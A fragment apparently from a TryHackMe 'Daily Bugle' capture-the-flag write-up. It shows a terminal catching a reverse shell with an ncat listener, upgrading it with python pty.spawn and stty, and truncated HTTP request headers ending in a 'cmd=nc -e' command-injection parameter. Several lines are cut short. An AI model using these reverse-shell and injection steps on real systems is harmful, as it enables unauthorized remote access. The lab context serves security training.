 python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ ^Z
[1]+  Stopped                 ncat -nvlp 443
tmux terminal
(17:42:24) ○ [root@kali] ~/tryhackme/dailyBugle
→ stty raw -echo
(17:42:33) ○ [root@kali] ~/tryhackme/dailyBugle
→ ncat -nvlp 443
reset
Chrome browser
reset: unknown terminal type unknown
Terminal type? xterm-256color
bash-4.2$ export SHELL=bash
bash-4.2$ export TERM=xterm-256color
bash-4.2$ stty rows 55 cols 113
bash-4.2$
2 Host: 10.1
Firefox/68
Accept: te
Accept-Lan
Accept-Enc
Connection
Cookie: ea
Upgrade-In
Cache-Cont
Content-Ty
Content-Le
14 cmd=nc+-e+